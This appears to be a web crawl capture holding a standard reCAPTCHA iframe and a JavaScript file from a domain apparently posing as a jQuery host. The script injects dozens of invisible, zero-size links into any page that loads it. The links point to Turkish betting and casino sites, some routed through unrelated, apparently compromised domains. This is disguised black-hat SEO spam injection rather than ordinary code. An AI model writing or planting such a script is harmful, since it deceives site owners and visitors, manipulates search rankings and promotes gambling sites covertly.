

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VHPWivfvys6ygny9vYsacw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769073281872');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://jqueryoi.com/code/137.js
body_size: 676
content:
var a = document.createElement('a');
var linkText = document.createTextNode("ramadabet güncel giriş");
a.appendChild(linkText);
a.title = "ramadabet güncel giriş";
a.href = "https://ramadabetgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("slotica güncel giriş");
a.appendChild(linkText);
a.title = "slotica güncel giriş";
a.href = "https://sloticagiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("leogrand güncel giriş");
a.appendChild(linkText);
a.title = "leogrand güncel giriş";
a.href = "https://leograndgiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("slotday güncel giriş");
a.appendChild(linkText);
a.title = "slotday güncel giriş";
a.href = "https://slotdaygir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("venombet güncel giriş");
a.appendChild(linkText);
a.title = "venombet güncel giriş";
a.href = "https://venombetgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("ritzbet güncel giriş");
a.appendChild(linkText);
a.title = "ritzbet güncel giriş";
a.href = "https://ritzbetgiris.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("exonbet");
a.appendChild(linkText);
a.title = "exonbet";
a.href = "https://exonbet-giris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betwild güncel");
a.appendChild(linkText);
a.title = "betwild güncel";
a.href = "https://betwildgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("radissonbet güncel giriş");
a.appendChild(linkText);
a.title = "radissonbet güncel giriş";
a.href = "https://radissonbetgiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("pashagaming güncel");
a.appendChild(linkText);
a.title = "pashagaming güncel";
a.href = "https://pashagaming.link/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("palacebet güncel");
a.appendChild(linkText);
a.title = "palacebet güncel";
a.href = "https://palacebetgirisi.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("maxwin güncel giriş");
a.appendChild(linkText);
a.title = "maxwin güncel giriş";
a.href = "https://maxwingiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("spinco güncel giriş");
a.appendChild(linkText);
a.title = "spinco güncel giriş";
a.href = "https://spincogiris.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betsin güncel");
a.appendChild(linkText);
a.title = "betsin güncel";
a.href = "https://betsingiris.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betsalvador giriş");
a.appendChild(linkText);
a.title = "betsalvador giriş";
a.href = "https://betsalvador.us.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("palazzobet güncel giriş");
a.appendChild(linkText);
a.title = "palazzobet güncel giriş";
a.href = "https://palazzobetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("royalbet");
a.appendChild(linkText);
a.title = "royalbet";
a.href = "https://royalbetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Palacebet");
a.appendChild(linkText);
a.title = "Palacebet";
a.href = "https://caribreeze.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast");
a.appendChild(linkText);
a.title = "casinofast";
a.href = "https://www.reliablerentall.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("bahibom");
a.appendChild(linkText);
a.title = "bahibom";
a.href = "https://bahibomgiris.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren casino siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu veren casino siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bahis siteleri");
a.appendChild(linkText);
a.title = "deneme bahis siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casino siteleri");
a.appendChild(linkText);
a.title = "casino siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu siteleri";
a.href = "https://lewsmodelboats.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://lewsmodelboats.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("online casino for real money");
a.appendChild(linkText);
a.title = "online casino for real money";
a.href = "https://displaymediagroup.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://lovinglylex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://lovinglylex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren bahis siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu veren bahis siteleri";
a.href = "https://casaflutuante.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu siteleri";
a.href = "https://ennettrealty.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("best online casino");
a.appendChild(linkText);
a.title = "best online casino";
a.href = "https://www.centralmassmusic.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://innerchildpuppets.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://dessert-house.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("1xbet");
a.appendChild(linkText);
a.title = "1xbet";
a.href = "https://aesculape.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betasus giriş");
a.appendChild(linkText);
a.title = "betasus giriş";
a.href = "https://betasus-gir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betasus");
a.appendChild(linkText);
a.title = "betasus";
a.href = "https://betasusgirisi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://nydaycamps.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("cratosroyalbet");
a.appendChild(linkText);
a.title = "cratosroyalbet";
a.href = "https://cratosroyalbet.us.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast");
a.appendChild(linkText);
a.title = "casinofast";
a.href = "https://casinofast-giris.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast giriş");
a.appendChild(linkText);
a.title = "casinofast giriş";
a.href = "https://casinofast-gir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
